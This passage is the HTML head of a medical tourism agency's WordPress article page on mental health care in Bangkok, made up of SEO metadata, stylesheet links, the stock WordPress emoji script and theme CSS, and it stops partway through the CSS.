

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almurshidimed.com/bangkoks-special-place-for-a-special-person/
body_size: 151934
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="pingback" href="https://almurshidimed.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bangkok&#039;s Special Place for a Special Person - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics</title>
	<link rel="canonical" href="https://almurshidimed.com/bangkoks-special-place-for-a-special-person/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bangkok&#039;s Special Place for a Special Person - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="og:description" content="“Increasing the strength of our minds is the only way to reduce the difficulty of life.” The brain is&nbsp;one of the largest and most complex organs in the human body that is why it is very vital to us to always keep our mind healthy away from emotional, psychological, and social&nbsp;distress in this world. From..." />
	<meta property="og:url" content="https://almurshidimed.com/bangkoks-special-place-for-a-special-person/" />
	<meta property="og:site_name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="article:published_time" content="2021-09-30T09:42:58+00:00" />
	<meta property="article:modified_time" content="2021-09-30T11:03:41+00:00" />
	<meta property="og:image" content="https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Almurshidi Medical Agency" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Almurshidi Medical Agency" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://almurshidimed.com/bangkoks-special-place-for-a-special-person/","url":"https://almurshidimed.com/bangkoks-special-place-for-a-special-person/","name":"Bangkok's Special Place for a Special Person - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","isPartOf":{"@id":"https://almurshidimed.com/#website"},"primaryImageOfPage":{"@id":"https://almurshidimed.com/bangkoks-special-place-for-a-special-person/#primaryimage"},"image":{"@id":"https://almurshidimed.com/bangkoks-special-place-for-a-special-person/#primaryimage"},"thumbnailUrl":"https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders.jpg","datePublished":"2021-09-30T09:42:58+00:00","dateModified":"2021-09-30T11:03:41+00:00","author":{"@id":"https://almurshidimed.com/#/schema/person/4e7527c28f59b15faf5126bc94c7a7ca"},"breadcrumb":{"@id":"https://almurshidimed.com/bangkoks-special-place-for-a-special-person/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://almurshidimed.com/bangkoks-special-place-for-a-special-person/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/bangkoks-special-place-for-a-special-person/#primaryimage","url":"https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders.jpg","contentUrl":"https://almurshidimed.com/wp-content/uploads/2021/09/Mental-Disorders.jpg","width":1024,"height":683,"caption":"Mental Disorders"},{"@type":"BreadcrumbList","@id":"https://almurshidimed.com/bangkoks-special-place-for-a-special-person/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://almurshidimed.com/"},{"@type":"ListItem","position":2,"name":"Bangkok&#8217;s Special Place for a Special Person"}]},{"@type":"WebSite","@id":"https://almurshidimed.com/#website","url":"https://almurshidimed.com/","name":"Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almurshidimed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://almurshidimed.com/#/schema/person/4e7527c28f59b15faf5126bc94c7a7ca","name":"Almurshidi Medical Agency","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9db69c1799e1cca118f9074c5d7b9b05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9db69c1799e1cca118f9074c5d7b9b05?s=96&d=mm&r=g","caption":"Almurshidi Medical Agency"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.vine.co' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Feed" href="https://almurshidimed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Comments Feed" href="https://almurshidimed.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almurshidimed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=49aa12971dec5f32046a93728318b034"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://almurshidimed.com/wp-includes/css/dist/block-library/style.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='utbap_lib_css-css' href='https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../css/youmax-pro.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://almurshidimed.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51740130915' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://almurshidimed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://almurshidimed.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740305085' type='text/css' media='all' />
<link rel='stylesheet' id='amarkal-shortcode-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/vendor/askupa-software/amarkal-shortcode/assets/css/dist/amarkal-shortcode-popup.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='twitterfeed-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/css/twitter-feed.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='screen' />
<link rel='stylesheet' id='wpv-gfonts-css' href='//fonts.googleapis.com/css?family=Asap%3Abold%2Cnormal%2C300%7COpen+Sans%3Anormal%2Cbold&#038;subset=latin&#038;ver=19.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css' href='https://almurshidimed.com/wp-content/themes/health-center2/wpv_theme/assets/css/magnific.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css' href='https://almurshidimed.com/wp-content/themes/health-center2/cache/all.css?ver=1693890553' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 1) {

::i-block-chrome, #top-nav-social a:nth-child(5) {
border: 0px;
border: 0px;
background: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png)no-repeat;
width: 30px;
height: 30px;
background-size: contain;
position: absolute;
margin-left: -5px;
}

 ::i-block-chrome,  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 30px;
}

 ::i-block-chrome,  :lang(ar)  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 36px;
margin-left: 17px;
}
::i-block-chrome, :lang(ar) #footer-sidebars #top-nav-social1 a:nth-child(4)::before{
font-size: 35px!important;
padding-top: 5px!important;
position: absolute!important;
margin-right: -40px!important;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:last-child {
margin-right: 26px;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:nth-child(5) {
margin-right: -4px;
}
   ::i-block-chrome, #top-nav-social a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/Untitled-1-1.png);
    background-position: center;
    background-repeat: no-repeat;
margin-left: 26px;
 }
   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/line.png);
    background-repeat: no-repeat;
 }

   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:nth-child(4) {
    border: 0px;
    background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png);
    background-repeat: no-repeat;
    padding-right: 32px;
}

}



/*-----------------*/

 #top-nav-social a i.fa-whatsapp {
    padding-top: 1px; 
    font-size: 30px;
    position: absolute;
    margin-left: -13px; */
}
:lang(ar) #top-nav-social a i.fa-whatsapp {
    font-size: 30px;
    position: relative;
    top: 5px;
    left: 7px;
}

#footer-sidebars > .row .widget .widget-title, .text-divider-double{
text-align:inherit !important;
}
:lang(ar) ul#menu-main-arabic.menu{float:left;}

:lang(ar) .header-contents a.logo  img.normal-logo{
opacity:0;
}
:lang(ar) .header-contents a.logo {
          background: url(https://almurshidimed.com/wp-content/uploads/2018/07/logo-2.jpg) no-repeat;
}

:lang(ar) span.eng-dt{display:none;}
:lang(en) span.arb-dt{display:none;}

:lang(ar) #lang_sel_list{float:left;}

.top-nav span.eng-dt{font-size:14px;}
.top-nav span.arb-dt{font-size:18px;}

#lang_sel_list{margin-top:4px;}
#main-menu .menu > .menu-item > a, #main-menu .menu > .menu-item > a:visited{font-size:18px !important;}
#lang_sel_list a, #lang_sel_list a:visited{
    background: #2196ee !important;
}

.widget_nav_menu .menu li.current-menu-item > a, .widget_nav_menu .menu li.current_page_item > a, .widget_nav_menu .menu li a:hover , .widget_nav_menu .menu li.current_page_item {
    background: transparent;
}

.widget_search .searchform:before, .widget_search #searchform:before, .widget_product_search .searchform:before, .widget_product_search #searchform:before{
font: normal 22px/36px icomoon !important;
    width: 49px !important;
    height: inherit;
}
.widget_search .searchform input[name="s"] {
    height: 40px !important;
}
.sep, .sep-2, .sep-3{    width: 23% !important;
    min-width: 23%;}
/*-----------------------------------*/
.page-id-1849 .page-header .title {
padding-top: 60px;
}
.clearboth { clear: both; }


/* Welcome page only! */
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-7948 #style-switcher{
display: none;
}

.w-header {
	text-align: center;
}
.w-header .grid-1-5{
	display: inline-block;
	float: none;
	vertical-align: top:
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
	color: #fff;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep-3{
	opacity: 0.2;
}
.w-header h1, .w-header h4, .w-header p, .w-white{
	color: #fff !important;
}

body.page-id-7948.no-header-sidebars.no-page-header .page-wrapper{
	padding-top: 0px;
}

.page-id-7948 h2{
	font-size: 3em;
	line-height: 1em;
	font-weight: 100;
	color: #7C8A8D;
	margin-bottom: 10px;
}

.big-text {
	font-size: 1.3em;
	line-height: 1.2em;
	font-weight: 100
}

.plugin-logos img{
	padding: 0px 20px;
	display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
	margin-bottom: 9px;
	margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}

@media (max-width: 958px){
.twitter-button{
	margin-bottom: 20px;
}
body.page-id-7948 .row{
	margin-bottom: 0px;
}
.w-hide-bg{
	padding:0px !important;
	background-image: none !important;
}
.dark-bg{
	background-image: none !important;
}

.w-mobile-hide{
	display: none;
}
.w-hide-bg .push{
	display: none;
}
}
#lang_sel_list {
    height: 0px;
    position: relative;
    z-index: 99;
    float: right;
    font-family: verdana, arial, sans-serif;
}
#lang_sel_list a, #lang_sel_list a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
        background: #2196ee;
    line-height: 18px;
    padding-left: 5px;
}.rtl .page-header .page-header-content {
    width: 100%;
    text-align: right;
    border-bottom: 1px solid #dadade;
    position: relative;
}
.rtl .page-header h1 {
    padding: 0 !important;
    width: 100%;
    margin: 0;
    text-align: right;
    position: relative;
}
.social{
position: absolute;
    margin-left: 117%;
    margin-top: -24px;
}
.grid-1-2{
padding: 0px 30px;
}
:lang(ar) .social {
    position: absolute;
    margin-right: 105%;
    margin-top: -24px;
}
@media (max-width: 1024px){
.top-nav .grid-1-2{
    padding: 0px 86px;
}
}
@media (max-width: 1024px){
:lang(ar) .top-nav .grid-1-2{
    padding: 0px 41px;
}
}

#top-nav-social a:nth-child(5){
    border: 0px;
}
/*#top-nav-social a:nth-child(5):before{
